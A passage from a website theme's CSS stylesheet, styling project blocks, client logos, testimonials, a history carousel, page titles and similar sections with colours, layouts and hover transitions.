	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
}

.project-section-two .title-column .inner-column .projects .icon{
	position:relative;
	margin-left:4px;
	top:1px;
}

.project-section-two .title-column .inner-column .projects:hover{
	color:#fc9e21;
}

.project-section-two .project-block-three{
	padding:0px;
}

.project-block-three{
	position:relative;
}

.project-block-three .inner-box{
	position:relative;
}

.project-block-three .inner-box .image{
	position:relative;
}

.project-block-three .inner-box .image img{
	position:relative;
	width:100%;
	display:block;
}

.project-block-three .inner-box .image .overlay-box{
	position:absolute;
	left:0px;
	bottom:0px;
	width:100%;
	height:30%;
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
	background:-webkit-linear-gradient(top,rgba(0,0,0,0),rgba(0,0,0,0.6));
	background:-moz-linear-gradient(top,rgba(0,0,0,0),rgba(0,0,0,0.6));
	background:-o-linear-gradient(top,rgba(0,0,0,0),rgba(0,0,0,0.6));
	background:-ms-linear-gradient(top,rgba(0,0,0,0),rgba(0,0,0,0.6));
}

.project-block-three .inner-box:hover .image .overlay-box{
	opacity:0;
}

.project-block-three .inner-box .image .overlay-box .content{
	position:absolute;
	left:20px;
	bottom:22px;
}

.project-block-three .inner-box .image .overlay-box .content h2{
	position:relative;
	font-weight:600;
	font-size:18px;
	color:#ffffff;
}

.project-block-three .inner-box .image .overlay-box .content .title{
	position:relative;
	color:#ffffff;
	font-size:16px;
	font-weight:400;
}

.project-block-three .inner-box .image .overlay-content-box{
	position:absolute;
	left:0px;
	top:0px;
	width:100%;
	height:100%;
	display:block;
	opacity:0;
	padding:25px 22px;
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
	background-color:rgba(245,91,20,0.90);
}

.project-block-three .inner-box:hover .image .overlay-content-box{
	opacity:1;
}

.project-block-three .inner-box .image .overlay-content-box h4{
	position:relative;
	font-weight:600;
	font-size:18px;
	color:#ffffff;
}

.project-block-three .inner-box .image .overlay-content-box h4 a{
	position:relative;
	color:#ffffff;
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
}

.project-block-three .inner-box .image .overlay-content-box h4 a:hover{
	color:#020e28;
}

.project-block-three .inner-box .image .overlay-content-box .designation{
	position:relative;
	color:#ffffff;
	font-size:16px;
	font-weight:400;
}

.project-block-three .inner-box .image .overlay-content-box .go{
	position:absolute;
	bottom:20px;
	font-size:14px;
	font-weight:600;
	color:#ffffff;
	text-transform:uppercase;
	font-family: 'Poppins', sans-serif;
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
}

.project-block-three .inner-box .image .overlay-content-box .go .icon{
	margin-left:4px;
}

.project-block-three .inner-box .image .overlay-content-box .go:hover{
	color:#020e28;
}

/*** 

====================================================================
	Clients Section Two
====================================================================

***/

.clients-section-two{
	position:relative;
	padding:90px 0px 90px;
}

.clients-section-two h2{
	position:relative;
	color:#020e28;
	font-size:26px;
	font-weight:500;
	text-align:center;
	margin-bottom:35px;
}

.clients-section-two .sponsors-outer{
	position:relative;
}

.clients-section-two .sponsors-outer .owl-dots,
.clients-section-two .sponsors-outer .owl-nav{
	position:relative;
	display:none;
}

.clients-section-two .sponsors-outer .image-box{
	position:relative;
	text-align:center;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;
}

.clients-section-two .sponsors-outer .image-box{
	border:1px solid #f2f2f2;
}

.clients-section-two .sponsors-outer .image-box img{
	max-width:100%;
	width:auto;
	display:inline-block;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;
}

.clients-section-two .sponsors-outer .image-box img:hover{
	opacity:0.7;
}

/*** 

====================================================================
	Map Section Style
====================================================================

***/

.map-section{
	position:relative;
}

.map-data{
	text-align:center;
	font-size:14px;
	font-weight:400;
	line-height:1.8em;
}

.map-data h6{
	font-size:16px;
	font-weight:700;
	text-align:center;
	margin-bottom:5px;
	color:#121212;
}

.map-canvas{
	height:425px;
}

/*** 

====================================================================
	Call To Action Section Three
====================================================================

***/

.call-to-action-section-three{
	position:relative;
	padding:45px 0px 45px;
}

.call-to-action-section-three h2{
	position:relative;
	color:#ffffff;
	font-size:24px;
	font-weight:600;
	font-family: 'Poppins', sans-serif;
}

.call-to-action-section-three .btn-column{
	position:relative;
	text-align:right;
}

.call-to-action-section-three .btn-column .theme-btn{
	padding:10px 30px;
	margin-top:15px;
}

/*** 

====================================================================
	Market Section Four
====================================================================

***/

.market-section-four{
	position:relative;
	padding:85px 0px;
}

.market-section-four .more{
	position:relative;
	font-size:14px;
	font-weight:600;
	color:#020e28;
	text-transform:uppercase;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;
	font-family: 'Poppins', sans-serif;
}

.market-section-four .more .icon{
	margin-left:5px;
}

.market-section-four .more:hover{
	color:#fc9e21;
}

.market-block-four{
	position:relative;
	margin-bottom:45px;
}

.market-block-four .inner-box{
	position:relative;
}

.market-block-four .inner-box .image{
	position:relative;
}

.market-block-four .inner-box .image img{
	position:relative;
	width:100%;
	display:block;
}

.market-block-four .inner-box .lower-content{
	position:relative;
	padding:28px 26px;
	border:1px solid #f2f2f2;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;
}

.market-block-four .inner-box:hover .lower-content{
	background-color:#fc9e21;
	border-color:#fc9e21;
}

.market-block-four .inner-box .lower-content .icon-box{
	position:absolute;
	bottom:35px;
	color:#fc9e21;
	font-size:58px;
	font-weight:500;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;
}

.market-block-four .inner-box:hover .lower-content .icon-box{
	opacity:0;
	visibility:hidden;
}

.market-block-four .inner-box .lower-content h3{
	position:relative;
	font-size:20px;
	font-weight:500;
	line-height:1.4em;
	padding-bottom:25px;
	margin-bottom:24px;
}

.market-block-four .inner-box .lower-content h3:after{
	position:absolute;
	content:'';
	left:0px;
	bottom:0px;
	width:90px;
	height:3px;
	background-color:#f2f2f2;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;
}

.market-block-four .inner-box:hover .lower-content h3:after{
	background-color:rgba(255,255,255,0.20);
}

.market-block-four .inner-box .lower-content h3 a{
	position:relative;
	color:#020e28;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;
}

.market-block-four .inner-box:hover .lower-content h3 a{
	color:#ffffff;
}

.market-block-four .inner-box .lower-content .text{
	position:relative;
	color:#fceee7;
	font-size:16px;
	line-height:1.7em;
	font-weight:400;
	opacity:0;
	visibility:hidden;
	margin-bottom:20px;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;
}

.market-block-four .inner-box .lower-content .link-box{
	position:relative;
	font-size:14px;
	font-weight:600;
	color:#ffffff;
	opacity:0;
	visibility:hidden;
	text-transform:uppercase;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;
	font-family: 'Poppins', sans-serif;
}

.market-block-four .inner-box:hover .lower-content .text,
.market-block-four .inner-box:hover .lower-content .link-box{
	opacity:1;
	visibility:visible;
}

/*** 

====================================================================
	About Section
====================================================================

***/

.about-section-two{
	position:relative;
	padding:85px 0px 55px;
	background-color:#f4f4f4;
}

.about-section-two .content-column{
	position:relative;
	margin-bottom:30px;
}

.about-section-two .content-column .inner-column{
	position:relative;
}

.about-section-two .content-column .sec-title{
	position:relative;
	margin-bottom:35px;
}

.about-section-two .content-column .bold-text{
	position:relative;
	color:#020e28;
	font-size:20px;
	font-weight:500;
	line-height:1.6em;
	margin-bottom:22px;
}

.about-section-two .content-column .text{
	position:relative;
	color:#848484;
	font-size:16px;
	line-height:1.7em;
	margin-bottom:32px;
	font-family: 'Rubik', sans-serif;
}

.about-section-two .content-column .inner-column .theme-btn{
	padding:12px 45px;
}

.about-section-two .image-column{
	position:relative;
}

.about-section-two .image-column .image{
	position:relative;
}

.about-section-two .image-column .image img{
	position:relative;
	width:100%;
	display:block;
}

/*** 

====================================================================
	Choose Section
====================================================================

***/

.choose-section{
	position:relative;
	padding:85px 0px 55px;
}

.choose-block{
	position:relative;
	margin-bottom:30px;
}

.choose-block .inner-box{
	position:relative;
	text-align:center;
}

.choose-block .inner-box .icon-box{
	position:relative;
	color:#c4c4c4;
	font-size:56px;
	line-height:1em;
	margin-bottom:20px;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;
}

.choose-block .inner-box:hover .icon-box{
	color:#fc9e21;
}

.choose-block .inner-box h3{
	position:relative;
	color:#020e28;
	font-size:18px;
	font-weight:500;
	padding-bottom:25px;
	text-transform:capitalize;
}

.choose-block .inner-box h3 a{
	position:relative;
	color:#020e28;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;
}

.choose-block .inner-box h3:after{
	position:absolute;
	content:'';
	left:50%;
	bottom:0px;
	width:90px;
	height:3px;
	margin-left:-45px;
	background-color:#f2f2f2;
}

.choose-block .inner-box:hover h3 a{
	color:#fc9e21;
}

.choose-block .inner-box .text{
	position:relative;
	margin-top:25px;
	color:#848484;
	font-size:16px;
	font-weight:400;
}

/*** 

====================================================================
	Project Section Three
====================================================================

***/

.project-section-three{
	position:relative;
	padding:80px 0px 50px;
	background-attachment:fixed;
	background-repeat:no-repeat;
	background-size:cover;
	background-position:center center;
}

.project-section-three:before{
	position:absolute;
	content:'';
	left:0px;
	top:0px;
	width:100%;
	height:100%;
	display:block;
	background-color:rgba(2,14,40,0.96);
}

.project-block-four{
	position:relative;
	margin-bottom:40px;
}

.project-block-four .inner-box{
	position:relative;
}

.project-block-four .inner-box .image{
	position:relative;
	background-color:#2D2828;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;
}

.project-block-four .inner-box .image img{
	position:relative;
	width:100%;
	display:block;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;
}

.project-block-four .inner-box:hover .image img{
	opacity:0.6;
}

.project-block-four .inner-box .lower-content{
	position:relative;
	padding:25px 20px;
	background-color:#ffffff;
}

.project-block-four .inner-box .lower-content h3{
	position:relative;
	color:#020e28;
	font-size:18px;
	font-weight:500;
	margin-bottom:10px;
}

.project-block-four .inner-box .lower-content h3 a{
	position:relative;
	color:#020e28;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;
}

.project-block-four .inner-box .lower-content h3 a:hover{
	color:#fc9e21;
}

.project-block-four .inner-box .lower-content .text{
	position:relative;
	color:#848484;
	font-size:16px;
	font-weight:400;
	margin-bottom:15px;
}

.project-block-four .inner-box .lower-content .read-more{
	position:relative;
	color:#020e28;
	font-size:14px;
	font-weight:600;
	text-transform:uppercase;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;
	font-family: 'Poppins', sans-serif;
}

.project-block-four .inner-box .lower-content .read-more .icon{
	margin-left:5px;
}

.project-block-four .inner-box .lower-content .read-more:hover{
	color:#fc9e21;
}

.project-block-four.style-two .inner-box .lower-content{
	border:1px solid #f2f2f2;
}

.project-section-three .owl-dots{
	display:none;
}

.project-section-three .owl-nav{
	position:absolute;
	right:0px;
	top:-90px;
}

.project-section-three .owl-nav .owl-prev .fa,
.project-section-three .owl-nav .owl-next .fa{
	display:none;
}

.project-section-three .owl-nav .owl-prev{
	position:relative;
	width:35px;
	height:35px;
	margin-right:14px;
	display:inline-block;
	background:url("../images/icons/arrow-left.png") no-repeat;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
	-webkit-filter: grayscale(100%);
    filter: grayscale(100%);
}

.project-section-three .owl-nav .owl-next{
	position:relative;
	width:35px;
	height:35px;
	display:inline-block;
	background:url("../images/icons/arrow-right.png") no-repeat;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
	-webkit-filter: grayscale(100%);
    filter: grayscale(100%);
}

.project-section-three .owl-nav .owl-prev:hover,
.project-section-three .owl-nav .owl-next:hover{
	-webkit-filter: grayscale(0%);
    filter: grayscale(0%);
}

/*** 

====================================================================
	Testimonial Section
====================================================================

***/

.testimonial-section-four{
	position:relative;
	padding:90px 0px;
}

.testimonial-block-five{
	position:relative;
}

.testimonial-block-five .inner-box{
	position:relative;
}

.testimonial-block-five .inner-box .text{
	position:relative;
	color:#848484;
	font-size:20px;
	font-weight:400;
	line-height:1.7em;
	text-align:center;
	margin-bottom:35px;
}

.testimonial-block-five .inner-box .author-info{
	position:relative;
	text-align:center;
}

.testimonial-block-five .inner-box .author-info .author-inner{
	position:relative;
	display:inline-block;
}

.testimonial-block-five .inner-box .author-info .image{
	position:relative;
	width:100px;
	height:100px;
	overflow:hidden;
	border-radius:50%;
	margin:0 auto;
	margin-bottom:15px;
}

.testimonial-block-five .inner-box .author-info .quote-icon{
	position:absolute;
	right:0px;
	top:0px;
	width:30px;
	height:30px;
	color:#fc9e21;
	line-height:30px;
	font-size:12px;
	text-align:center;
	border-radius:50%;
	background-color:#ffffff;
	border:1px solid #fc9e21;
}

.testimonial-block-five .inner-box .author-info h3{
	position:relative;
	color:#020e28;
	font-size:18px;
	font-weight:500;
	font-family: 'Poppins', sans-serif;
}

.testimonial-block-five .inner-box .author-info .location{
	position:relative;
	color:#fc9e21;
	font-size:16px;
}

.testimonial-section-four .owl-nav{
	display:none;
}

.testimonial-section-four .owl-dots{
	position:relative;
	text-align:center;
	margin-top:25px;
}

.testimonial-section-four .owl-dots .owl-dot{
	position:relative;
	width:9px;
	height:9px;
	margin:0px 5px;
	display:inline-block;
	border-radius:50%;
	background-color:#c4c4c4;
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
}

.testimonial-section-four .owl-dots .owl-dot:hover,
.testimonial-section-four .owl-dots .owl-dot.active{
	position:relative;
	width:22px;
	height:8px;
	border-radius:10px;
	background-color:#ff4800;
}

/*** 

====================================================================
	News Section Three
====================================================================

***/

.news-section-three{
	position:relative;
	padding:85px 0px 50px;
	background-color:#f4f4f4;
}

.news-section-three .sec-title .theme-btn{
	padding:12px 42px;
}

/*** 

====================================================================
	Page Title
====================================================================

***/
.card-body li{
	line-height: 30px;
}
.page-title{
	padding: 20px 10px 20px 20px;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center top;
    height: 140px;
}

.page-title:before{
	position:absolute;
	content:'';
	left:0px;
	top:0px;
	width:100%;
	height:100%;
	display:block;
	background-color:rgba(2,14,40,0.92);
}

.page-title.shop-title:before{
	display:none;
}

.page-title h1{
	width: 60%;
    float: right;
    position: relative;
    color: #ffffff;
    font-size: 48px;
    font-weight: 600;
    line-height: 1.2em;
    margin-top: 23px;
    text-align: right;
    text-transform: capitalize;
}

.page-breadcrumb{
	position: absolute;
    margin-top: 37px;
    width: 70%;
}

.page-breadcrumb li{
	position:relative;
	display:inline-block;
	margin-right:10px;
	padding-right:20px;
	color:#fc9e21;
	font-size:16px;
	font-weight:400;
}

.page-breadcrumb li:after{
	position:absolute;
	content:'\f1a6';
	right:-4px;
	top:0px;
	color:#fc9e21;
	font-family: "Flaticon";
}

.page-breadcrumb li:last-child::after{
	display:none;
}

.page-breadcrumb li:last-child{
	padding-right:0px;
	margin-right:0px;
}


.accordion-custom .card-heading {
    font-family: 'Poppins', sans-serif;
    color: #777;
    font-weight: 500;
}

#desc_producto{
	font-size: 16px;
    font-family: 'Poppins', sans-serif;
    font-weight: 300;
	
}

.card-head {
    color: #020d28;
    font-size: 13px;
    
}

.accordion-custom .card-heading:after {
  
    right: 4px;
    top: 8px;
   
}

.accordion-custom .card-body a{ color:#020d28;}

.page-breadcrumb li a{
	color:#ffffff;
	font-weight:600;
	/*text-transform:uppercase; */
	font-family: 'Poppins', sans-serif;
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
}

.page-breadcrumb li a:hover{
	color:#fc9e21;
}

/*** 

====================================================================
	Company Section
====================================================================

***/

.company-section{
	position:relative;
	padding:85px 0px 50px;
}

.company-section .content-column{
	position:relative;
	margin-bottom:40px;
}

.company-section .content-column .inner-column{
	position:relative;
}

.company-section .content-column .inner-column .sec-title{
	position:relative;
	margin-bottom:25px;
}

.company-section .content-column .inner-column .bold-text{
	position:relative;
	color:#848484;
	font-size:18px;
	font-weight:500;
	line-height:1.6em;
	margin-bottom:20px;
}

.company-section .content-column .inner-column .text{
	position:relative;
	margin-bottom:25px;
}

.company-section .content-column .inner-column .text p{
	position:relative;
	color:#848484;
	font-size:16px;
	line-height:1.7em;
	margin-bottom:18px;
}

.company-section .content-column .inner-column .text p:last-child{
	margin-bottom:0px;
}

.company-section .image-column{
	position:relative;
}

.company-section .image-column .inner-column{
	position:relative;
}

.company-section .image-column .inner-column .image{
	position:relative;
}

.company-section .image-column .inner-column .image img{
	position:relative;
	width:100%;
	display:block;
}

.company-section .image-column .inner-column .carousel-box{
	position:relative;
	padding:32px 28px 35px;
	background-color:#fc9e21;
}

.company-section .image-column .inner-column .carousel-box .owl-dots,
.company-section .image-column .inner-column .carousel-box .owl-nav{
	display:none;
}

.testimonial-block-six{
	position:relative;
}

.testimonial-block-six .inner{
	position:relative;
}

.testimonial-block-six .inner .quote-icon{
	position:absolute;
	top:-10px;
	font-size:90px;
	line-height:1em;
	color:rgba(255,255,255,0.10);
}

.testimonial-block-six .inner .text{
	position:relative;
	color:#ffffff;
	font-size:20px;
	font-weight:500;
	font-style:italic;
	line-height:1.5em;
	margin-bottom:30px;
}

.testimonial-block-six .inner .author-box{
	position:relative;
	margin-bottom:0px;
}

.testimonial-block-six .inner .author-box .author-inner{
	position:relative;
	padding-left:90px;
	padding-top:10px;
	min-height:70px;
}

.testimonial-block-six .inner .author-box .author-inner .image{
	position:absolute;
	left:0px;
	top:0px;
	width:70px;
	height:70px;
	overflow:hidden;
	border-radius:50%;
}

.testimonial-block-six .inner .author-box .author-inner h3{
	position:relative;
	color:#ffffff;
	font-size:18px;
	font-weight:600;
	text-transform:capitalize;
	font-family: 'Poppins', sans-serif;
}

.testimonial-block-six .inner .author-box .author-inner .designation{
	position:relative;
	color:#ffffff;
	font-size:16px;
	font-weight:400;
}

/*** 

====================================================================
	Highlights Section
====================================================================

***/

.highlights-section{
	position:relative;
	padding:85px 0px 55px;
	background-color:#f4f4f4;
}

.highlights-section .image-layer{
	position:absolute;
	right:0px;
	top:0px;
	width:50%;
	height:100%;
	background-position:right top;
	background-repeat:no-repeat;
	background-size:cover;
}

.highlights-section .image-layer:before{
	position:absolute;
	content:'';
	left:0px;
	top:0px;
	border-top: 625px solid #f4f4f4;
	border-right: 200px solid transparent;
}

.highlights-section .content-column{
	position:relative;
}

.highlights-section .content-column .inner-column{
	position:relative;
}

.hightlight-block{
	position:relative;
	margin-bottom:30px;
}

.hightlight-block .hightlight-inner{
	position:relative;
	padding:32px 0px 28px;
	text-align:center;
	background-color:#ffffff;
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
}

.hightlight-block .hightlight-inner .icon-box{
	position:relative;
	line-height:1em;
	color:#cbcbcb;
	font-size:50px;
	margin-bottom:12px;
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
}

.hightlight-block .hightlight-inner h3{
	position:relative;
	font-size:18px;
	font-weight:600;
	color:#0f1341;
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
}

.hightlight-block .hightlight-inner .overlay-link{
	position:absolute;
	left:0px;
	top:0px;
	width:100%;
	height:100%;
	display:block;
}

.hightlight-block .hightlight-inner:hover{
	background-color:#fc9e21;
}

.hightlight-block .hightlight-inner:hover h3,
.hightlight-block .hightlight-inner:hover .icon-box{
	color:#ffffff;
}

.highlights-section .services-column{
	position:relative;
}

.highlights-section .services-column .inner-column{
	position:relative;
	margin-left:100px;
	margin-right:100px;
    padding: 45px 30px 50px;
    border: 1px solid #f2f2f2;
	background:#ffffff url("../images/resource/pattern-1.png");
	background-position: left bottom;
	background-repeat:repeat-x;
}

.highlights-section .services-column .inner-column .upper-box{
	position:relative;
	padding-left:60px;
	padding-top:8px;
	padding-bottom:25px;
	margin-bottom:25px;
	border-bottom:1px solid #f2f2f2;
}

.highlights-section .services-column .inner-column .upper-box .icon{
	position:absolute;
	left:0px;
	top:0px;
	color:#fc9e21;
	font-size:40px;
	line-height:1em;
}

.highlights-section .services-column .inner-column .upper-box h2{
	position:relative;
	color:#020e28;
	font-size:18px;
	font-weight:500;
	text-transform:uppercase;
}

.highlights-section .services-column .inner-column .text{
	position:relative;
	color:#848484;
	font-size:16px;
	line-height:1.7em;
	margin-bottom:50px;
}

.highlights-section .services-column .inner-column .services{
	position:relative;
	color:#020e28;
	font-size:14px;
	font-weight:600;
	text-transform:uppercase;
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
	font-family: 'Poppins', sans-serif;
}

.highlights-section .services-column .inner-column .services .icon{
	margin-left:4px;
}

.highlights-section .services-column .inner-column .services:hover{
	color:#fc9e21;
}

/*** 

====================================================================
	History Section
====================================================================

***/

.history-section{
	position:relative;
	padding:90px 0px;
}

.history-section .sec-title{
	margin-bottom:70px;
}

.history-section .history-carousel{
	position:relative;
}

.history-section .carousel-outer{
	position:relative;
}

.history-section .carousel-outer .thumbs-outer{
	position:relative;
	overflow:hidden;
}

.history-section .carousel-outer:before{
	position:absolute;
	content:'';
	left:0px;
	top:32px;
	width:100%;
	height:1px;
	background-color:#e6e6e6;
}

.history-section .history-carousel .thumbs-carousel{
	position:static;
	max-width:180px;
	margin:0 auto;
	margin-bottom:40px;
}

.history-section .history-carousel .thumbs-carousel .owl-stage-outer{
	overflow:visible;
}

.history-section .history-carousel .thumbs-carousel .owl-item.active li{
	position:relative;
	color:#020e28;
	-webkit-transform:scale(1.8);
	-moz-transform:scale(1.8);
	-o-transform:scale(1.8);
	-ms-transform:scale(1.8);
	transform:scale(1.8);
}

.history-section .history-carousel .thumbs-carousel .owl-item.active li:before{
	display:none;
}

.history-section .history-carousel .thumbs-carousel li{
	position:relative;
	color:#e6e6e6;
	font-size:36px;
	font-weight:400;
	cursor:pointer;
	line-height:1em;
	text-align:center;
	padding:15px 20px;
	transition:all 0.3s ease;
	display:inline-block;
	background-color:#ffffff;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
	font-family: 'Rubik', sans-serif;
}

.history-section .history-carousel .thumbs-carousel .owl-nav{
	position:absolute;
	left:0px;
	top:0px;
	width:100%;
	height:0px;
}

.history-section .history-carousel .thumbs-carousel .owl-nav .owl-prev{
	position:absolute;
	left:0px;
	top:20px;
	font-size:22px;
	color:#c4c4c4;
	font-weight:700;
	width:40px;
	display:inline-block;
	background-color:#ffffff;
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
}

.history-section .history-carousel .thumbs-carousel .owl-nav .owl-next{
	position:absolute;
	top:20px;
	right:0px;
	left:auto;
	width:40px;
	text-align:right;
	font-size:22px;
	color:#c4c4c4;
	font-weight:700;
	display:inline-block;
	background-color:#ffffff;
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
}

.history-section .history-carousel .thumbs-carousel .owl-nav .owl-prev:hover,
.history-section .history-carousel .thumbs-carousel .owl-nav .owl-next:hover{
	color:#fc9e21;
}

.history-section .carousel-outer .content-slide{
	position:relative;
}

.history-section .carousel-outer .content-carousel .owl-stage-outer{
	padding-top:60px;
}

.history-section .carousel-outer .content-slide .content-inner{
	position:relative;
	text-align:center;
	padding:45px 20px 45px;
	background-color:#f4f4f4;
}

.history-section .carousel-outer .content-slide .content-inner:before{
	position:absolute;
	content:'';
	left:50%;
	top:-60px;
	margin-left:-150px;
	border-bottom: 100px solid #f4f4f4;
	border-left: 90px solid transparent;
}

.history-section .carousel-outer .content-slide .content-inner h3{
	position:relative;
	color:#020e28;
	font-size:20px;
	font-weight:500;
	line-height:1.4em;
	margin-bottom:5px;
}

.history-section .carousel-outer .content-slide .content-inner .date{
	position:relative;
	color:#fc9e21;
	font-size:16px;
	margin-bottom:20px;
}

.history-section .carousel-outer .content-slide .content-inner .text{
	position:relative;
	color:#848484;
	font-size:18px;
	line-height:1.7em;
	font-weight:400;
	max-width:980px;
	margin:0 auto;
}

.history-section .carousel-outer .content-carousel .owl-nav{
	position:absolute;
	left:0px;
	top:50%;;
	width:100%;
}

.history-section .carousel-outer .content-carousel .owl-nav .owl-prev{
	position:absolute;
	left:-20px;
	width:42px;
	height:42px;
	color:#fc9e21;
	line-height:42px;
	text-align:center;
	border-radius:50%;
	font-weight:700;
	background-color:#ffffff;
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
	-webkit-box-shadow: 0px 2px 12px 0px rgba(68,68,68,0.5);
	-moz-box-shadow: 0px 2px 12px 0px rgba(68,68,68,0.5);
	box-shadow: 0px 2px 12px 0px rgba(68,68,68,0.5);
}

.history-section .carousel-outer .content-carousel .owl-nav .owl-next{
	position:absolute;
	right:-20px;
	width:42px;
	height:42px;
	color:#fc9e21;
	line-height:42px;
	text-align:center;
	border-radius:50%;
	font-weight:700;
	background-color:#ffffff;
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
	-webkit-box-shadow: 0px 2px 12px 0px rgba(68,68,68,0.5);
	-moz-box-shadow: 0px 2px 12px 0px rgba(68,68,68,0.5);
	box-shadow: 0px 2px 12px 0px rgba(68,68,68,0.5);
}

.history-section .carousel-outer .content-carousel .owl-nav .owl-next:hover,
.history-section .carousel-outer .content-carousel .owl-nav .owl-prev:hover{
	color:#ffffff;
	background-color:#fc9e21;
}

/*** 

====================================================================
	Achived Section
====================================================================

***/

.achived-section{
	position:relative;
	padding:85px 0px 45px;
	background-attachment:fixed;
	background-repeat:no-repeat;
	background-position:center bottom;
}

.achived-section:before{
	position:absolute;
	content:'';
	left:0px;
	top:0px;
	width:100%;
	height:100%;
	display:block;
	background-color:rgba(2,14,40,0.90);
}

.achived-section .title-column{
	position:relative;
	margin-bottom:40px;
}

.achived-section .title-column .sec-title{
	margin-bottom:40px;
}

.achived-section .title-column .inner-column{
	position:relative;
}

.achived-section .title-column .inner-column .title{
	position:relative;
	color:#fc9e21;
	font-size:18px;
	margin-bottom:40px;
}

.achived-section .title-column .achived-list{
	position:relative;
}

.achived-section .title-column .achived-list li{
	position:relative;
	display:inline-block;
	margin-right:20px;
}

.achived-section .title-column .achived-list li.icon{
	font-size:60px;
	color:#fc9e21;
	line-height:1em;
}

.achived-section .title-column .achived-list li.number{
	color:#ffffff;
	font-size:60px;
	font-weight:600;
	line-height:1em;
	font-family: 'Poppins', sans-serif;
}

.achived-section .title-column .achived-list li a{
	position:relative;
	top:-15px;
	color:#ffffff;
	font-size:18px;
	font-weight:400;
	padding:7px 12px;
	display:inline-block;
	background-color:#fc9e21;
	border:2px solid #fc9e21;
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
